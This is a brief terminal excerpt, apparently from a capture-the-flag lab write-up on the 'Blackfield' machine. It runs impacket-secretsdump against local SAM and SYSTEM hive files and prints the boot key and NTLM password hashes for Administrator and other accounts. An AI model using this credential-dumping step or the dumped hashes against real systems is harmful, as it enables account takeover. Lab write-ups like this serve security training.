 [root@kali] /home/kali/Blackfield
❯ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...